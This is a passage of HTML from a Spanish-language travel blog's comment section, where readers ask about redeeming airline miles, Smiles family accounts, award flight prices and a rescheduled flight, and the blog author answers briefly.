<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72906#respond" data-commentid="72906" data-postid="40417" data-belowelement="div-comment-72906" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
<li class="comment even depth-2" id="comment-72922" >
  <div id ="div-comment-72922" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e761211bbd0c7a4f2f93e9ffed9091d01aaca8beca3b808030bdd054b2f7c8f2?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e761211bbd0c7a4f2f93e9ffed9091d01aaca8beca3b808030bdd054b2f7c8f2?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Andrea                      </div>
          <time class="comment-date comment-metadata" datetime="9:35 pm">
            <span>31 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72922">9:35 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola… Para Ferrys a Capri proba en nlg.it ( es la naviera directa &#8211; Sin intermediarios).</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72922-695aede5ac416' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72922&amp;origin=ratamundo.com&amp;obj_id=143677584-72922-695aede5ac416' data-name='like-comment-frame-143677584-72922-695aede5ac416'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72922#respond" data-commentid="72922" data-postid="40417" data-belowelement="div-comment-72922" data-respondelement="respond" data-replyto="Responder a Andrea" aria-label="Responder a Andrea">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72909" >
  <div id ="div-comment-72909" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/1f278a3424e107d491512f579085ccfb6d521164d74b054ed2d94963bd6605c5?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f278a3424e107d491512f579085ccfb6d521164d74b054ed2d94963bd6605c5?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Lucki                      </div>
          <time class="comment-date comment-metadata" datetime="10:08 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72909">10:08 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Excelente Adrian como siempre esos canjes de Smiles!!! en nuestro caso apuntando al feriado del 20/6 y algun dia mas q seguramente pondrán, via el bot para busqueda de pasajes Smiles, meti unos fabulosos VF llegando a Napoles con Air France y regresando desde Roma con KLM. si bien los valores en millas se han ido bastante arriba respecto a lo q aconteció este año, creo q es una excelente opcion para vuelos nocturnos en ambos casos al Viejo continente, y mas viajando con menores. Apuntando a una buena época para la zona de Calabria y Apulia en la 2da q de junio, donde no estará tan atestado de gente. un gran saludo y por mas tips como siempre!!!!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72909-695aede5ac97a' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72909&amp;origin=ratamundo.com&amp;obj_id=143677584-72909-695aede5ac97a' data-name='like-comment-frame-143677584-72909-695aede5ac97a'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72909#respond" data-commentid="72909" data-postid="40417" data-belowelement="div-comment-72909" data-respondelement="respond" data-replyto="Responder a Lucki" aria-label="Responder a Lucki">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72927" >
  <div id ="div-comment-72927" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="8:22 am">
            <span>1 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72927">8:22 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Excelentes esos canjes Lucki!!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72927-695aede5acedf' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72927&amp;origin=ratamundo.com&amp;obj_id=143677584-72927-695aede5acedf' data-name='like-comment-frame-143677584-72927-695aede5acedf'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72927#respond" data-commentid="72927" data-postid="40417" data-belowelement="div-comment-72927" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72916" >
  <div id ="div-comment-72916" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/2071e31aba4459d3be9d97c999b1db1ac9559e4c371dbc603409d5c7e3c13f36?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2071e31aba4459d3be9d97c999b1db1ac9559e4c371dbc603409d5c7e3c13f36?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Karina                      </div>
          <time class="comment-date comment-metadata" datetime="11:22 am">
            <span>31 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72916">11:22 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrian consulta , estoy viendo de ir a San Andres desde  Asuncion en 02-24, somos 5, pero no  encuentro vuelos en las fecha que quiero  , entonces vi de ir primero ASuc -bogota y luego de ahi a San Andres 2 vuelos separados (directos), y vuelta directa de san andres a asuncion, la pregunta tonta (nunca me fui mas lejos que a Brasil)  se puede hacer eso? (sin pasar por bogota a la vuelta a eso me refiero, tengo 3 cuentas de smiles. gracias</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72916-695aede5ad440' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72916&amp;origin=ratamundo.com&amp;obj_id=143677584-72916-695aede5ad440' data-name='like-comment-frame-143677584-72916-695aede5ad440'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72916#respond" data-commentid="72916" data-postid="40417" data-belowelement="div-comment-72916" data-respondelement="respond" data-replyto="Responder a Karina" aria-label="Responder a Karina">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72930" >
  <div id ="div-comment-72930" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="8:25 am">
            <span>1 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72930">8:25 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Karina. Se puede perfectamente. Todos los tramos son válidos, no importa si hacés o no escala ni en dónde</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72930-695aede5ad9a6' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72930&amp;origin=ratamundo.com&amp;obj_id=143677584-72930-695aede5ad9a6' data-name='like-comment-frame-143677584-72930-695aede5ad9a6'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72930#respond" data-commentid="72930" data-postid="40417" data-belowelement="div-comment-72930" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72917" >
  <div id ="div-comment-72917" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/eaaedbca658c2a95074cf504d2f8c694b6f2825e8c969839d262ee3da60e4537?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/eaaedbca658c2a95074cf504d2f8c694b6f2825e8c969839d262ee3da60e4537?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Diego Garriga                      </div>
          <time class="comment-date comment-metadata" datetime="2:15 pm">
            <span>31 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72917">2:15 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrian, te hago un par de consultas relacionadas con cuenta familia y transferencia de milla&#8230; Resulta que agregue a mi mujer a cuenta familia, y la sucribi al plan 1000, el tema es que no me transfirieron las millas a mi cuenta aun, eso tarda un tiempo?. por otro lado, si desde la cuenta de mi mujer transfiero esas millas, vi que la transferencia tiene «millas bonus» para el que transfiere&#8230; el tema es, al estar ella en mi cuenta familia, esas millas bonus tambien se transferirian a la cuenta familia? Saludos y gracias</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72917-695aede5adf16' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72917&amp;origin=ratamundo.com&amp;obj_id=143677584-72917-695aede5adf16' data-name='like-comment-frame-143677584-72917-695aede5adf16'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72917#respond" data-commentid="72917" data-postid="40417" data-belowelement="div-comment-72917" data-respondelement="respond" data-replyto="Responder a Diego Garriga" aria-label="Responder a Diego Garriga">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72931" >
  <div id ="div-comment-72931" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="8:26 am">
            <span>1 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72931">8:26 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Diego. Tenés que invitarla Y ACEPTAR la invitación desde la cuenta de ella. La transferencia automática es inmediata. Si no lo hace, algo falta</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72931-695aede5ae4b1' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72931&amp;origin=ratamundo.com&amp;obj_id=143677584-72931-695aede5ae4b1' data-name='like-comment-frame-143677584-72931-695aede5ae4b1'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72931#respond" data-commentid="72931" data-postid="40417" data-belowelement="div-comment-72931" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72921" >
  <div id ="div-comment-72921" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/fba1116393bae3536d39fa600eb4edabfaf34c359fe818b0c06dcb57e6b718fa?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/fba1116393bae3536d39fa600eb4edabfaf34c359fe818b0c06dcb57e6b718fa?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Maximiliano                      </div>
          <time class="comment-date comment-metadata" datetime="6:14 pm">
            <span>31 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72921">6:14 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Buenas, respecto de LATAM y las millas, talvez me puede orientar. Canje para octubre a Roma, ida y vuelta, 90.000 aprox, es mucho o está bien</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72921-695aede5ae9c3' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72921&amp;origin=ratamundo.com&amp;obj_id=143677584-72921-695aede5ae9c3' data-name='like-comment-frame-143677584-72921-695aede5ae9c3'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72921#respond" data-commentid="72921" data-postid="40417" data-belowelement="div-comment-72921" data-respondelement="respond" data-replyto="Responder a Maximiliano" aria-label="Responder a Maximiliano">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72934" >
  <div id ="div-comment-72934" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="8:27 am">
            <span>1 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72934">8:27 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Maxi. No es lo más barato, no está mal. Hemos visto por 30.000 el tramo, pero al final del almanaque, por lo que para meses intermedios podría no estar tan mal</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72934-695aede5aef27' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72934&amp;origin=ratamundo.com&amp;obj_id=143677584-72934-695aede5aef27' data-name='like-comment-frame-143677584-72934-695aede5aef27'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72934#respond" data-commentid="72934" data-postid="40417" data-belowelement="div-comment-72934" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72944" >
  <div id ="div-comment-72944" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/efaba060aaaf0a29fc09bb696539d23ab812abb459b680f88677b30b9f6a4d3b?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/efaba060aaaf0a29fc09bb696539d23ab812abb459b680f88677b30b9f6a4d3b?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Cris                      </div>
          <time class="comment-date comment-metadata" datetime="9:14 pm">
            <span>1 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72944">9:14 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrián, gracias por estos posts y enseñarnos!! Qué son «vuelos comerciales que no se pueden emitir en Viaje Fácil»? Cuándo no se puede usar viaje fácil y dónde ves eso? Gracias!!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72944-695aede5af453' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72944&amp;origin=ratamundo.com&amp;obj_id=143677584-72944-695aede5af453' data-name='like-comment-frame-143677584-72944-695aede5af453'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72944#respond" data-commentid="72944" data-postid="40417" data-belowelement="div-comment-72944" data-respondelement="respond" data-replyto="Responder a Cris" aria-label="Responder a Cris">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72945" >
  <div id ="div-comment-72945" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="6:53 am">
            <span>2 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72945">6:53 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Cris</p>
<p><a href="https://ratamundo.com/2023/05/19/uno-de-los-post-mas-pedidos-como-diferenciar-canjes-award-de-canjes-comerciales/" rel="ugc">https://ratamundo.com/2023/05/19/uno-de-los-post-mas-pedidos-como-diferenciar-canjes-award-de-canjes-comerciales/</a></p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72945-695aede5afa1f' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72945&amp;origin=ratamundo.com&amp;obj_id=143677584-72945-695aede5afa1f' data-name='like-comment-frame-143677584-72945-695aede5afa1f'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72945#respond" data-commentid="72945" data-postid="40417" data-belowelement="div-comment-72945" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72955" >
  <div id ="div-comment-72955" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/a2e2e7eaeb48780f314a63751e899f3658a7dfa1c95f5d0094c1da89296e0fdb?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2e2e7eaeb48780f314a63751e899f3658a7dfa1c95f5d0094c1da89296e0fdb?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Claudia                      </div>
          <time class="comment-date comment-metadata" datetime="10:19 am">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72955">10:19 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola buen día.<br />
Tenía un pasaje a Bariloche a través de Smiles, por aerolíneas argentinas.<br />
23/12/23. 17 horas Desde Jorge Newbery.<br />
Cuestión ayer me llega un mail de Smiles por vuelo modificado. Me comunico por Whatsapp y la operadora me dice que el vuelo por confirmado.por la aerolínea, yo nunca preste conformidad.<br />
Me pasaron a un vuelo a las 7 AM.<br />
Es día sábado y yo trabajo, por eso compré, hace varios meses, el que salía 17:00 hs.<br />
Me sugirieron comunicarme a Aerolíneas argentinas, ya que ellos son los dueños del boleto.<br />
Tendré opción de que me lo modifiquen?<br />
Sin costo, claro.<br />
Yo pagué todo con millas.<br />
Agradecería tu visión.<br />
Y disculpas por la molestia.<br />
Muchas gracias.<br />
Claudia Maida.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72955-695aede5affca' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72955&amp;origin=ratamundo.com&amp;obj_id=143677584-72955-695aede5affca' data-name='like-comment-frame-143677584-72955-695aede5affca'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72955#respond" data-commentid="72955" data-postid="40417" data-belowelement="div-comment-72955" data-respondelement="respond" data-replyto="Responder a Claudia" aria-label="Responder a Claudia">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72958" >
  <div id ="div-comment-72958" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
